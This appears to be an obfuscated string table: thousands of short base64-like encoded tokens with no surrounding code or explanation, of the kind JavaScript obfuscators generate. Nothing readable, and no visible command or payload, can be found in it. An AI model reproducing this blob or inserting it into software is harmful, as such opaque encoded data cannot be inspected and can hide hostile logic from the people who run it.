jSobeCku W7/dIIdcLIm t0PlW63dLW wWyYrtC W4VdOSk8WPdcTG ECkeWPHbqa gSk3wmknW6u W4j4vSksWRm WRhcGWuarq ibHprbu wSk4WR/dKCoH W4pcQdn1hG W4FdN1GMyG WOP9WOpdVey wayqFfa nLJcKYHt A8oYEtxcVG AmoiW53dVru WPhdHCoLyMS hmkuWRJdR8oU W6lcJmoNFhC WOOMW5ZcTXG W5DBCfD8 WOhdNbdcVSkL vWC5w1K W4qNW4m AmkDW5ShvG sqzSWPldRW lSkaW7JdVr8 jCo2wCktW64 W6ldLCo8xwC W57dSSoNWPa m8kFW4eojW fbXXCHe DqxdIuex r0/cPmkzWOm iSktvCk2WRK jSoFW7xdSJu WO/dMmo/CZK hNanWPL0 A8oxW4yuoG bCkQxSkyW6O WPpdP8osdmkK WPVdICkSiJW zCk5W5Ojaa WQJdI8kgeSoO oxLwogK FehdJq W5JcGHWsBq E3JdQf/cNq WPzhn13dLG WOHuW4LaFG tmonW7KDWPG WQddQ2yZca WO50W5ldUrq wmoLW4tcUCo4 wmk2rmknW68 zmk+W43cLcG W5JdO8opWO/cUW sCkFWQa3WOu W7/cHGCcea W5NdM8kuW5ZdGa W7rRx8kzWQu Dmk0W4eqjW kc19uJO W7bdyCkpWPe WPXiW4qrpa WQ8vW6/dIwm W5WRW57cVre W77cP0mGBq hmkaWRxdMSol c8koxtpcPq F8kaWOq s8oSW4VcG8oJ v8oWWRJdKSo0 yK3dGaJcKG W6ZcJZdcJ8oT E8kzmSkDW4i W6NcK8kiWOJcHW W5ZcVGdcG3C WPddJmkWigO pSkhWQqgW6G z8o9W7NcUCo0 WRtcJIVdLmkU W4tdNblcQWy WPRcHWpcVmkl gCkXWOGNWO4 WQpdNqxcIwK WONdSCo6WRddVq W7KRW7dcQYO WPVdO8k3oZW FSooW74lWRC ueudWRpcKG W43dG0rXWQ4 hSo3a8koW70 A1RdIfhcLq WQX9W7zkfG W70TW6lcRXy WOtcJ8ocW4dcMG cXz5z1m W5lcPmouWRFcOq W7lcK1ddM34 vre/wh8 bCk9f8kEW6i tCkpWR9/WOe W6FdHgnwWQO W7JdUHxcKJa WPzxDW nLZcSWvu eCkfWQ8xWRe EColW7SvW6G WPddKSkRmZ4 WO9CiuC iXbNBWy W5nlx8kzWQS BCopW6pdKWy jCksvmklW70 W4hcOSopWPBcNG CCk0c8otW6W Af3cJmk8WPG W4SoyaqO jf4eWQXR W4C1WP3cQXG W5ldG8kWpJ8 W4BdP8ktW5NcTq uamRf2q BCo8f8kFW6i WQ3dNCku mu/cJbGa s0TFW7hdHW n8kSFtBcOW W64AW6ZdIgu tmkMWO5akG W79FWP8pEW W6VcVKVcJMi vSoqWOhdMSoQ l3zB dXXJzry WPtcHCoD mwauCSoR W4NdUSoQWPa W4NdVSoOWOJcUG a8kixW/cGW WPNdSSovWOlcSG p8kjDJ/cOG ssrFk8kM ySkxWOjufq WPD4jMFcVW W4H8v8kzWRq fmk+WR/dI8oH W7i3bauq xCkRhSkhW5G W5pcISo9zeS pcf7gCkH W7ddU8kjnCkU WQhcNmo8qgm eM9oW4uR W7JcHCoBu8o0WRGiWRRcKxPTW5T3 W4mTW4FcMaK hSkrzSkeW7e FSkXWRtcJ0K WRRdHSkHcCkJ W58dW7tcJcC mu/cILzz W6BcIXSeCG W6HPWRuqFq W4qZjGuK WPTHafNcMa WO52W7e+dq W4zQv8kvWQG yCkgemkAW7S WRDIceJcQq krxdLu7cNG mY4eC2u pCkmWPjToG b8oRrSkFWQK WPtdPmoZWQFcOG lmksgCoCW4q W5iHW5FcVrG WQtdTgyZca jSoWvJxcPa WPLDW44jaq WOhcMmokWOtcLW F8ocW4NdTru W7RdRwyLca sSkMWRHCha WO3dISkmWOtcLa jmkLFIldQa nCkIhmksW6O W4XLpeZcGa ArTRW5lcTG tSoUxSo1xG l0VcJqpcJW WPtdPfu5xG k8oRW6T1 WQJcVmobWO7cGW WPfobKdcIG r8kxqmk8W6e W67dRrlcHI0 kSkGDZ4 W4lcRaj5 e0nRDWO g8o/hmomWQO xr40wgm W77cJXPyuG W7RdNfHqWQW W57dJmo0WRRcRa xCkzWO08WPi W57dI8k+W4pcPa umkPpSkyW6u DKRcG8oQWP0 W6VcM8kzWQFcLW kSk/EdNcVW WRpdRwiZca W6hdMui5tq nCofW6NdJX4 ymkilSkmeG WQldTdOVjG vWfNWQRcRG W53cReq9fq W4mmWPfnDq W50rW5asoW W7iLcImo WQCbW73dH3i rG8RuMm saD9WQlcQW W7XPWRLzmq xmorrmoyxa b3yrWPnO WRldSwO7ca WPdcHSomWPtcPG WPldSCo7WQRdVq wCkxWRSAWOy WQddLmkraCkQ rmojW74QW4m W7JdGw1BW7u cWPUrsG W6xdUYdcIcO W53dNSk7WPFcGa WRpdVhu4eG krHNzW W7LnWPSqvG W53cL8ohCuC neFcHW wCobW4FcMCoU kSkRW6JdIby WOJdHCkVu8kj peqsWOrH W7HPWQK W5RcPmkJW7ddSa W5VcRIH4sG FmkwW48pEa W73dKM8pW74 W4VcQmkuWRdcPa W6OwarGQ rSk5hmkqWRm nLZdN07cNG tCorumkocq W4hcQW1HsW y23cHCk/WPK qCk1WRejWO8 W67cL8oL WP5hjHtcNa W6FdQ25mWQ0 deWvd8oT WPhdUmkqk8ke WOTBo03cJW ymoiW7a2W44 W63cTmk9WQlcPG WPpcMSobWOtcJq WPFcPd5yDa WOVdVqNdJq s8oDrSoh iMOZsmoO h28GWPLO xWT6WPdcRG WRZdMw44ga A2OUvSoH WRvQm0lcUa W4OtnbyZ W7FdTtldUSo/ xSoev8oJva pmkaWR/dHCoi WPhdMmo0WQ3cTW W47dMmk7W4hcOq y1/cJqHo FSkmWR99eW jSk1WRfVfW WRZcHdJcJCo3 x8ocW4RcKSo4 A8kxWPLyoa jSopW5tdOXq c8kottlcKa jL/cGmk+WOa WRxcSSo9WOdcRW W7pdQxTMhG DmoSxSoQta WP1DFJFcRG Aq4dvwS gSoieG W5tcUXtcGvm WRldGSocWOtcNa r8kEWRG1WOu y8o0W6uwW5O WQjyyJFcSG kSo/zmoLfW qSk9WRXMkW i8olW7egW6G W4FdUSo0WPVcTG WQD+gL/cKW imoeg8kiW6K W5vRxCkyWQm WRipEJhcPa fNagW4XZ aCkKtslcTW WQXKWRa3Dq tmksW7OQW48 y8kxWQD2iG AMv/xSk+ W7ldHhj+WQq ew80w8od WQ3dLSkkdSkG EXfNbSkV pMydENa v8oXW7BcVmoz F37cHmkvWOC y8kpW5mv W5jlW5qtpq WQBdRbVcJJC tCkJWQKLWOq x8oHW6/cOSoD WONdUmo8WQhcTq ymkvWPLhdW W4VcKSoTygi aupcQIHB W7OhiMZdSq WQ0UW6yyDq W79oW6ZcHMi WRhcKJZcI8oI oKFcKbHv W5NdLmoPWRpcIW jmogaW ymkFCSoZyW W6JdOXJcKIe WOFdSmkmgYK WQxdMMS0ea WRbQg0JcNW W77dNqRdMxC F8kTWOyLWOq q8odtmoZsG wX8ZuZC W4a9W4dcSq WOldP8oeWPBcHa WQVcTSo8rgS W7nJW6DAkW nCoWemktW78 gCo5bSkkW5u DK3dJLhcLa W63dLqJdP8o7 W5rmW5ioma gq44rgy hNmxWP48 xq1NWPtdRW WPD2W7qNkW WQLefh/cKW BtKuug4 e3SZWPX+ WQJdRxPNcG W5rHrSkoWQu rSoQWR7dICoH W7GNWP04Fq u8oSW7ldPZO W7HMWRLznW ACocW4S ECoiW4pcQ0i sI5pWRpcJa WPhdLCk6ndW fbbOAXi rmkpWPeeW4C W5DHqCkiWQC W47cLmkVfH5ZvhO WPPppKRcGG vmoBW57dMmo+ rmkzWR81WPm WRJdONCYda n2BcGmkTWOW W7jJWPuRBG omkeDmobta W6VdS8oNWQVdRG W63cJmkkWO/cNq wmk8fmkVW78 qCkOW4iiba cI9MWOlcQW AmkkW48okW W4xdQCoIWPNcRq WQddLCkegSkD W7JdKmkolSku uSoAW47dMCoO FmomBSonxG jwWUtmoH r8koWQzQWOm WPldLSkWcb4 BurPW6JdLq CSoPk3RcSG W65UWQKqDG WOVcM8kWjdu W7lcThpcGM0 WO/dS0zVmq rXLGec0 W7FcJJbLAW WO5sW4Lgna WPJdJCoeWP7cLW W7BcM8on WQxcMgpdJmo9 W5mmW4FcRHq W6RdM3NdMmkK WRZdUCk6aCkP WQtdNCkbcCkR WOBdVvrOfG W58mWO1gna FmknW4JdOre W6RdKmkWW6VcSa oSojWQ1XWPi W53dJ8ksW4dcHW fmoCe8oFW7C W4ZcJKZcGxy rv5DW6NcJa gNGbWP9Q eConW7jHW44 vCohrCoKtG CcXAm8kY kCk8WQZdIWe W7ZcJ1dcGwO g3RcPGfl wXGPvMm W6bnFZtdUW lCoqWOznqa p8oOW6FdJXu DmocW5xcQWi WQrLqrhcUa ECk0fmkBW6e WOZdS8o8WQpcSW ESoeW5xcQ0a W5aejHS4 WQvuW7uqaa DmovW5atW58 W7nZWOOqDW WRNcTha0bG w8obW7SJW4i W61/W71ila FCohW6SZW7K WQtcK31CWQS W5ZcKJeeEW i8obe8kjW74 FeT5d8k+ W73cMd3dLmkS ouBcKfDC W5BcVmoeveq FSoLW67dI10 iq5Autq W4xdSXldL8or W57cMmkDWPq s8oyr8kuga FSonW6WgW4a A8ouW7yrW6G r8ksWR99WOa eCk+xmknW68 FmoeW5xdTai FZunFM4 W5/dKComWRpcJG WRldS8oKWQhcQq oCoKW63dJXW WR1qW54tgW W63cJXrVDG rmkeWOvCnG f8k2q8kaW74 WPJdUtKTaa W4FcPXDOxa m8onaCkiW7u EColACoreG EmoFW4JdPrK WQRdL8knfmkc n8ofaSkdW40 WQFdNCode8kY tmoggmkfsq WP9eWP0Cla W63cKCo5xZm WQWhW4ddNea e8kyWPldUSo8 W5FcQYqssa amkasXxcOa WO9Wk2BdKq pSknW4KznG tmkiWQnQW4q FmkpW44zEa s8o4W6ZcSSoR sZeMq3m W7xcNa0ExW WOtdSSo7WQRcOa WPpcQKK1hW WPPUW7iYnq gCkGwmkj WONdTCk+W6RcTq WR7cVtdcISkK W6VdHKNcGxW WPWBis8p ywxdIf3cOG WQxcRmo0WQZcTq wcCFE14 W6hdQNCKea W7NdLtehea umoGW5RcH8o+ bmkZtrtcLW W4hdUWJcHmom WRtdMMhcVCkO W6JdUqxdK8kh vLLyW6ZdLG W6hcMflcHwO xxZdPW fCosW6LFWO4 WP7cOvdcISkj W6JcL8kEWPBcNW yCorW7OwWQa CSk4f8oeWR8 emk2ySkBW78 nrX8zXa zabWdCk+ D8oqC8oibG WPtcGSkxW5ZdIq jqH5wIy W7jLWRqvFa l1ucD8ow lbpcHGni AmozW5tcQHi k8k6uJtcSG WOXtW5bskW yMVcGCkZWPG WQNcNCk/WQpcPq CmkNhmkqW7O W6VdL8oLWQ7cUG dI1oWPT1 W5ddV8oFWR7cLG W6KjW4hdK3u W6VcLSkzW5ZdGa pmkOWRpdQmob mxOvBmom WP7cO8k1W4RdQW DcnUsSoH qCkHWPnHma rmoqW4xcMSoP WPVdSCkRgmko W7FcNCo7rZm WQpcMtRdHmoV qSkqW4uEW5K WRdcQIKugW iSkKW7PXWQ0 W5NcImo4CxO W77cNfBcH20 wSoetSoDtq W6tdK2RdJ8o5 W4rFo1ZcKW zrnXmmke W6xcLepcUfW W4yxW4/dJhm zutcImkPWOC WRhdU8kfbCk1 W4PLEmk1WOG nHhdMmoJW4u WRNcJdFcLSk/ BIGzFNq W5NcN8o7WRxcTW W7BdNwnfWQe ACk9WQn5lq xq4nDg0 DSoDWOaElG W4pdV8oYWPtdPq W7PzWRBdHh4 WQBcVulcKtW W6hdOJBdJ8oB wmogW5pcMSoT W7BcJ1FcLg0 bhicWOrL W63dPSkFW7NcSG ucDGWRdcQa aSkiWPxdNCoQ Fv3dJHFcIW canlW6FdLa q8k5g8kqWRO WR59ydBcRW x8odW7dcOmoJ yqPWqSoJ yCk0aCkkWQi WO1oo0hdLW qCksWQu1WOu WOLoW5Wqpa W6tdHmoCW5BdGW rmoHWQhdH8k/ W4VcPafJwG WPTvW5ityW WPzooLVdGa WRldRxOXgq W6tcTmkaWPBcVW qCovumo3vG WOpdVSoDWPhcLW iCkLDcNcOW ACoQW7rrWPO tmowr8otua W43dGwLVWQa kgpcNcLC W5RcPHzmqG W5bfjLZdLq kanDuXS WRdcOSo3WOxcLq umkod8ozsG W61MWQ8kFa W75+yCkmWOu WPKfwZhcKa yCkWf8kkWRq xCoqW4FdLG F8kMWPLBdW W6ldJrJcUXm W4ZdPhXpWP4 WRmpigNdTa vWTNWOxdRW wSk/WOzxmW W57dVSo0W4e WOvyutZcMa f8kSW4jXWPa qfeWvN8 t8oiwConBa tg/dJN3cLa WORdLmkWAti ymkoW5KrjW v8kHWOvNka lehcIWia W7a7aJ40 W6FdQCoKWRhcIG r8kFqmkpW6u WQPxytFcRa nSoKCJtcQG l8oDeSklW7C W44gmHGO nK3cNbHP W6ldSmo/WQZcJa hmouW4/cN8oR W4ilW5ZcVrG WOxdICk4W4pcKq WPBdULi5ga AmoxEmoAvq j8kkW5Hgnq WP5en3ldMG beP8xMa W7/dL8oMrxq iMWJwSoH v3P2W4pdMa Ct9NuSkZ WRP4W68mhG W5nQWP4Dqq iCkIFcJcQq WQj3FqlcLW b8o4W4ZcLmoL Cdm4CMm CuddNXxcKW n8krDrFcTq iSodcSodW6K W7BcK1ddM2a fCoqs8ocgq WPpdQSkQs8kx W4nmz8kPWOm iCkAWQJdPCod W7xcKSkiW5VdKq FGbWh8kV uGXTWOxcUG EXumjG WONdUSo3W6tdQq W5vRxSktWRa DYGe W5NdVCkWW7NcMa DW4IFhK W4xdQM5KWOa a8oQWQxdJCoL dCoOwmknW6W rCkpW4lcG8o4 vmkSqCkCW6q WPJdH8odWOZcLa W6NdPHVcHgq WRJdHSkPhhi AW5HWOBcUG W7/cLCkUx3O W4VcR8kiWP7cSa vWDNWOFcTG DevXw8k3 jCoYW6tcNqa vr8Pwa WRTAycZcOq WQhcJmoWs2C W4Ksme7cMq paFdHSkOWPe WQtdOs4/hW ldCslgi meygACoU WP5Fhv7cJG W7ZdIxLD WRRdHSkAdmkI W4rem13cNq WOBdMmkXW5RcHW W705WRJdIKe lfRcJq5p cb4/ vKK6CGy W5RdO8o7W5lcRq wY9kcmo5 nwy0ECoW WRRdJg9tWQ4 DdelBmoWW4yTWQi m00eqCoc rCkCW4K+dq FmoJBCoKtG xSkuW4ZdIcG W47dHCkHW4pcRq AaDLWOxcOq WRbUWRmxFa tCoIW6hdJ8o8 WRhdUhe4eG WR3cTNNcNCkK WQhcNJZcI8k0 WOZdGSo2WRdcVW u8oqr8oaEG W4/dVGpcNSo+ W6RdIgVcMmo7 iGhcLuRcNG EfGhw1K t8oar8ogEa W78WW4dcKWW aCkQxa W5r6sSkqWQm W653WRWlFa uvLCWRNdKa zfJdMG WQJdNmkxhCoP m8oPW6/dKHC WQ9MDW/cOW xmooW7WCW4a kSoVW6/dGuG W4tcQ13cUJy W50NW5hcSbe gK02W4DQ sqD6WPdcRq eMuqWPnL WQJdGCkqxCoG W57cL8oYFLS BXjiWQ/cTG WR/cVWFcMx8 W4RcNCo+Df0 WQtcV8kFWQhcVq WRZdHJdcL8kJ W53dUHpcQqK WOStzb/dIG lmkDuCkFCG CSoDW77dHHK WP04a8omW70 m0qmymo0 nGxcJrHF ymkJWRRdJHC ymkvr8o0Dq W4dcTa/cSeC WPZcVuNdJmoB xYmiBvq W73dJ2jbW68 WOzcFa7cPq WP7dOf9SqG WRJdHSoEW5ddHW W43dTSoWWRlcLa WQf8yZBcOW W6NcTmk+WQNcVq ACoJW4hcGCou CColEmkwda WP8CW5WzEq WPFcPJVcNCkF Cmomw8oDDq W4lcQx3cK0O wa8ZuhK W4NdGa3dR8oW mCoAW7TeWRe v0a6o04 WOtdLmkrWP7cMG WRpdTCoGWQVcQW lwqYv8oX C8o0W6tdKbC c0iOWONcRW E0/dTg/cIa W5vtWPa1 wrfMWOZcTW tCksWR8 WRzSW6K+dW W4HiD8kAWPe mmkSzCkRW5e nCoVW6BdJGy iSooW5JdKtO W4BcNKdcSuS scOBtMe wmkMWOmcWPG W6ddJhLfWRS oSoKAdlcPW W7BdK8keWOJcLW Cu/cMLFcLq WPFdLmoLF2e WRfAWQddPx0 W4RdTWJdMCok W77cVSoLE2e j200a8oM WRddQNS4bG ACofWOvCaq zSk0dCk/W7S BI1KbfW WOhcOmodWQ7cLa sHbUlW nL3cGqPw tSoYrmo7ra W63cJmkz W73dI28i Du/dGG D8oiW7pdQsu W5BdR0RcNmku gSkMr8ox WRVdL8kqemkO uSkfWRGIWQ4 mKz4dmkS CGqGEhu k8oZW7DOWRy W4pcPGzKqG zSkLvmkxW7S WOhdUmoMWRNdQq ESolW6SBW6W W7NdQGhcHcO k8kNAd/cTa WQ1mjeRcLa peVcJmk0WOa B8osW7y ttHmWOrJ ymkBW7DilG WONdT1GIsG WOVcQbJcUSkf WONcSWVcLSkD W63dO2XmWO0 WObsWP0upq WPBdR2y7hW W7WSW7BcJbu qSk8W5KVoa ESkuW4DhCG ySobW4ZcHmoT seHxW6xdLG ECkmWOjCgG WPPiW5jgoW WOVdJmk1W4RdLq W6ldLWqFsq WOnMqJxcGq DmkiW48ila W4VcUXDOtq WOBcG8ovWOJcNq jmkqt8kyW64 tCksWR81WOu ymowWQqiWQa uCknW6CLcG W4WnoraT WPtcMmomWOpcIG W4FcPWPOxa AIisyY0 m20KaSoW WO9SDZxcUa C8oFW4hcSCok ufLwW6/cMa lSogtCkmW7K WRBdNCoRWP7cGa Bh7dMhVcIG l8oFW7X3WQm k13cHH9o W7hdJmopWRJcIW CXCSCK4 sSkKWQznfa W7JcSu3cJe4 A8oUW6aMWQa WPdcQ8kMWP3cQG W63cQCoyWORcUG W5xcVg7cOKu DvJcHCkZWOa smkCW5FdSH0 WQLpW546mq WOddNCkXl8kx oSoWW6WMWRi d0m7mK4 W73dHM9hW6m W4m4W5/cSaK WRhcMeRdGIG W6lcL2NcHCo5 pSolW4u1W6e WOzRpM7cNa x0BdKNhcKq WPddP8k7W47cIW huzJW5hdOa bmk4WPJdT8oS W7RdRMO5ca p0WuvSoP l2xcPYvR W58jW7tdKKq WRBcVa/cRSk+ WR/dL8knfCkI xtj5WO3cLa W7fIWQvcFq W5tdPWxdISor fCoZW5T5WPO p8o0W7xdHXW uaSPvIa W53cVrzKqa W4FcRGX5fa WQq0WOWuia W480aSomW7y mmkUCJtdVa fxyjtSoO arvVELm ACo9W47dVZq aHOLdg4 nCoHwComW78 WObsW5HgpW DMpdS3BcLq kw0La8oM W63cPSk/WPBcQG W7HeWPWrEa W6NdOapcLsS W7VdIMK WOrCsZVcIq DCoeB8olvq W7nJW6CmAW W7eSW7RcTWK W5n7v8kz kSoZkMRdTG db54BqS imoAemkeW7u w8kUW60X y8kwWPm tCkoW6nYWOu fSo+dCk9W4G nSo3jYNcPq mWzXbSkL W7G7W5tcUZ4 kfj3CCom AmkxW5LCfG W6RdQXpcIcO W7xdNgKy v8ozW4BcJSkH lmkDWONdSYFcJLKojG W6XYWRqwCq DeOeECoJ W7BcOSo7FJG d8kNWRldLSk1 WPJcISo1W4xcJW WRNdG8kNaCku W4pcNGKetW dvRcIa yapdNfhcGW qdftjG W7JdIxmpWQK bb0zW7ddHq y1RdLa gHTLzGC r8oHW6hcJ8k0 W7JcKSkeWOJcLG iCkMDs7cOW W7yJkWar pCk/W6RdVcy W7ddNNX4WOm xCoqW43cKCo4 EZqzDMC kmoQW6fXWQC DvZdHmkPWOa avm5W5ddSG umkPmmkMW6i W4tdR8ouWPNcVa W5rNsCkzW6y W7RdNhCwWR0 q8kBWPWeWP4 nHJcN8kTWOK jCkGDwddTG tWOZW5hdSG m1JcKCo6W4u WRxcMwZdH8kK mCk0qSkiW4m xSksWOqhWQ0 ECkWcSkkW4W W5VcHCoBWOJcIW t1G5W5VcTG mmklWQhdNCod W6yNmbuf W5dcKCk8W4NcIW W6lcISkVWP/cUG xmowWPhcOmk8 WQjBDJ3cUa rdXklmkC WOXAF1NcKW EuRdNN3cJq WO7dOSkPWRtcPG s8kDWR85WPG W6JcQmoIx3e W6lcJX4vra qmk2WQyGWRS W43cNIPAsa W4NdJSkWW6NcLa W6/dQHNcNgO ArvUd8kK W6FdHCkAWO/cLW FGaLcmkL tsztW4zW EmkaWPbzhG ymoaWPmnoG W7tcLvddMJq W6ldIxLbWPO W4/dO8kRW47dSG vCoWW548W4K WP5VuaRcQW l8knFSkdW5S yCkaWPbbqq WPlcRmkIW6tdPG WQ/dISkzham itL2smo8 FConW6OaW64 emk3aCkEW6O W70QbH8i W4f7xCkFWRi W4LCw8kEWQG ESkuW4qyoG rG8Zvhq qSoqW5FcT8o4 yKpcV8kuWRK gmkZl2lcIG oSo9W5zEWO8 WQzXaf/cMa wrOYrxK p8o7W7CWWQe W77dKmkWW7VcMG FSobW5ldTb4 E8kWdCkxW7K W5NcI0dcQfy psfavH0 WQvhqXVcMq WPhdT8oJWPRcQW gKFcVt9Z FmkEW4u b3ScWO88 c8kfWOpdL8oL ray8tJC EmkHfSkmW7S W7JdH20 WOJdRCk5ot4 iCkxBCk6W4W qW9tWRxdSW W4pdTCoHWO8 zCkWc8kBW6e W4jvW5mtpa uauQ W5uUW5/cVau W6JcJSkFWONdNG WR/cHwpcLSk9 Emo5W47cNCol W6FcOWeYqq W6FdNhHCWQe WOfYW64VAq WR3dI8ktbq WOztW5m WRxdHJVcLSk1 WRHAzYRcOW WQVcRH7cJdq WOnlW4G1fG uWydzeO Cmkdh8op CmoXoCk/W6S DZ0plte WP7cUrW2sG z0BcNCoHWPK W5ZcRbD9qq i8ovW4yfsW BmkECCojwG W4pdJCkMW4pcLW e8kEWQqIWPm W53dHvHfWQW tmocr8oAta W6dcQSk6WRdcIG W58CW57cLZa WQhcJCkeWPZcLG WQtdP8kekCkq rHudDuG WOXzpKBcMq mCoefSkuWQe W7f3ESk7WQO WRFdG24lna l8kaWQddMmok WQxdShaTea W6GlW7/cNxW WOStjqe4 W7tcHG1lrG gSkRBSkfW68 WOpcKSkJy2i emkSs8keW78 WQFdLSozq8o1 sCoWW5OOW5u WPPhnG dI0xWPDK W5/cL2RcJMi bmoDtmoyua iCk6Aa W6zpCSk9WOu qSoHBSo+BW ss9MWOlcQW CSkyW5mslG B8olWPBdOrW AComW5ZdNXe WO5qWPSnkW W4SuCaBdMG BHD/b8kV W7ldHSkraCkP pmkHCq WOVcJCoMzwa CCoVW6ZdLH0 xqPIWRBcJG dCoKW7XkWRO W69UWRmE W61RWRGnFa BK3cImk+ W6BcMglcJge W6ldQb/cLx4 W5vFW5Gtlq sqT5WPtdOG oLqQxCo+ W5NdTHxdKZa mSoHosJdPa WPxdS8o0WQJcOG uqm6x3K W6zIESkvWOq WPJdLCo9WQRcOq rCk+a8kyW4K W4/cSf5Kqa qSoHW7tcHmoI xmktWRS W6xdSSk+WORcUW W4NdPHldKCot WRlcLeNcKgS yCkVWOihWOu kMW3A8oP W7NdLCoqWOtcTa W4RcH8k3W5tcNW WPrrfMRcQq W4BcKYeAhG WR85W6fwAG lH1eAW0 DYaeEhi i8o6ntdcTq bmoqoCkPW4S t1G9W5dcSG WR/cMt3cNmk/ WPFcMSoRAMa B8ofW7OFW6G FSkFW5moiW W7RdJ15AWR8 yCkkWOeixa W6ldLCoZwMS WQFdTwyLuq mSk8Adi W5XJWQ4 WRNdUSohWPBcTG W77dHSkrW6dcOW pmoJWQhdPJm wInoWRvQ o8oJjCkaW7W WQ4imdZcQq WQ1zDYddRq W4DFnHZcNG W7dcKb3cL1e qmk1wmomWQO W4nHra ymkWW5efjG W5RcKmoKWOZdGW g8kYWRJdVCo0 WOVcM8kToZC W5xcKYezAa kK7cIann wmoTBmohvq WONdLmkMWONcRq W6ddH3O WQpdI23cPZe W6/dRmkHW4JcPG WPtdV8o9WQRdVq bZCJWRDI WRxcHs3cVmkH bgmAWPPJ WONdJSo1WRFcGG W7LJiHhcHW WQJdHmoLWOVcRG WQDmWRpcMJ4 WQ3dUhPNuq lmovzCkxsW smkBW4WjFW B8o1wmoFAq r8kxjSkxW6e WPlcN8ooWPNcLG CK4QcmoT W4/dLXpdRSoi Baf3bmkT WO3dQGVdKSkf W6LuzHVcRW yCo5k2RdVq y0ZcJr9k DvJcHCkZWPC vN5CW7BdLG jSkdxtpcIq CmksW4KrjG W4rjcSkfWQi W5NdVSoOWPG nmoeW7ykW6G imomhSkyW6G r8ortSkufW WQ5/qrFcJG W4yPW6BdK1a W6JcRsv9xG W67dOqm teCPt3K WQCuWQddJ38 wq1TWPK FGhcKSkQWPu zCorW6dcKmoj jmk9W7xdIqi BSoUW6aMWQ8 W6ldOrpcHdW W6tdIJGbW7y DCkUW6eLbG W4NdUb7dQCoX cmoyW5jAWRO FCowW6yEW6G ECoFW4afsW iCoQBCoHAHxcQq ieeAWQW0 BuVdNftcNG wmkKsmobW7G W4jGrW hmk2xmkaW6O WQDqFd/cTa W4j2hSojW6S vmoGW40zW4G a1KmWPjJ W6/dOaa W5WTWPpcMtW WQNcRCo8W5tcSa W4ChW6NdUcW WPvbCGCL p8o3W6O z8k1hmkmWQi p8o3W6T8WQa umonWO7cGCoL jCoja8kmWRy ACkkWPvafG nCoAfSkoW74 W4THrmkiWRq WQpcLh7cP2G BSkEWOfChW W7NdMgvhWRS WQ5tFJ3cUa W5ZcRZbE rCk0WRbJmG BIGyy2e W44yyX/dIW gmoXW7ddLSoP rcfxe8kd smonr8ogfG W5q4W6NcKs8 CCojW7BdOHy W4xcH8kIWQxcUG WRZcJGVcNmk7 w8orq8oqqa DSkpW7etW6a lNSKWQvh W7KKW57dQv8 qSoCW5FcN8oJ f8oqW7JdScu nCohtmkpW7O bu4zvCov WPNcJ8oFWR7cJq W5/cGCk2pYa BbXThSkR vCoFuCodCa dLP9fMq W7ddJxGyWR0 pGCRCZe WPbAo1VcKW W5NdTmoQWONcQW vSoOW4OXW5S ECkeWPHbbG zmoCW6RcVSoE WOZdS8o6WPdcVG a3GrWRDQ FSoqC8opsa C8o9vJxcPa W7GhW53cJqq WRNdMmozWP7cHq lmkyf8kWW5W W4ldHr7cJSoU ueryW67cJW W7pcQtPSrq W4ddUx1wWOW W4FdGqhcLXi W6tcMaesxW yCkTWOmdWOq vmkqW4PzW50 W6BcNsT5qG pbNdHCo4WPW WPhdUSoQW5tdVq cXz9oby WRJcGSoBWPRdGG xutdRLRcSG pXv6yZS mmkMBJtcOG WQ50CrVcMa WRVdVCkObSkO W7OBW6pdHwu W57dJ8kMW5JcIW gCk+WR/dMSkJ Fmk/f8kBW70 CYn8WQRcIa ymkIq8olWR8 WR9AyMldSG CCkrW6OojG W5iNW5FcOa p03cKc1o tdTrWRlcRq WRVdK8khcCkY aHH5z14 DmkNWOXrmW WPVdG8kwjYO fwmAWOzJ AXfTWOhcLa l8oJtCkoW7C vZykWPT2 r8kVWQD8ka W69OWQ8 WRTzCYVcQa W6/dTNm4eG W73cGSktgmo8 fCkXkWRcLq W6/cQCo+sKu kCoAeSkl W7FcKKFcLwK gYjiWOtdTq W4dcVtnKqa n8oXW7z6WQS W6tcNXFcQJq W7mQaI0v W5lcQrldKCoo nCoeCCofwW b8kLFJFcOW WO/dL8otWOxcHG WRxdTNm wCoSrSo9vq W6FdQLFdGc0 qmkFWQDCmG W7u+W6FdNMi W7tcJmohvNa n8kSxtBcOW ESkoW4KClG sCoWr8oUBG BGrRdCkS W7nGWOKwAq DCoYW67cM8oN cmosWRW5WPm k8kNiwRdVq oLquWOfp m8onfSka qmotsSoaaW W5RdQCoJWP7cTG ChNdO2/cGW zmocW4ZcPSob CSk5dCoeWRW W43dMCkGWOpcLW WPRdJSkR v1LaW67dHW W4SFg2JcVa W73cHJBcM8kK pmoJW6/dGqy WR1WW7OplW WQpcM8omWRFcQW DSosW5StEa rH48wxK umk2WOikWOu ker3b8k6 pvqoWP5T zG8Rwg4 daf7zXS FCkkWOrbgG F8k2WPb5ga dmkpB8kzW7W l8oWkZ7cGq W5m2fXW4 W6hcL2/cHCo+ FCoaW4yuoG W7tdK8kzWP7cHW v0zHW4tdPW tMiVWQfC E8omB8oyxq Cv9v iCkKttdcOG BrDTWQJcJW WPLanq ArTqWRFdTW tmkjk8koW60 eCkIsCkyWQy qmoArSorqq W6WgjdaB WPPmpeS zCoCW5RdUZK W7ukW7NdJIS W74ijcLG sCo2W4ZcMmoQ W4T+WPqtlq erG4vWO yXjTz14 lCofg8kNW7e W6lcISk/WOpcKa W4Cfkr4l hCoCW6pdRYG W6RcKSkiWP7dNq W7hcJGefwq W4BcQbzoqq WRbrEYVcSa W551WOODta W4e2oeCn W4/dVqG vmkcm8kNW78 W6FdH39BWQS yCoQfmkFW70 W69IWRWu hSkLWRJdKmoQ g8kDWONdM8o0 oCoHW6NdKKG FZ4UtKm WPX8wSkBWQ4 WReDW6tdNhq fq8Hs2G nmoJW67dTqy WPBdK8kVpJe WQZdISoobSkU qr4Ydh0 WPZdK8kzkIe rCkDWRK3WP4 WQRdPHRcKsS WPNdLmk6iay DCkiW4eqjW WR7cLeRdGdq bCkHCXpcRa DsrGWRdcSq W5xdPGFdNCov W7dcQXJcNCo7 W6ZdOwXdWQy wmkoWQ4YWP4 ESk0W48XlW WPddT8oGWQhcQq BSozW57dVXu rmoRW6JdMYm EYOpExq W7/dPHJcJ34 WO9inKVcKW WQPaeb/cNW WPfzrMRcMG dmkMqG3cLa W7HzW4NdG2i W73cIxpcIwO yIu/bv8 s8oSzCoHEa WOLqW5GfDW r8oVW6NdUJu iI4mzwe utaREhC m8oCfSkdW68 nSo/W6P6WQS W7NcHaWvuG W6hdMCoKWRlcJW W6WBW77dJG t8oJDmoJsG WQ5qW4K8pq 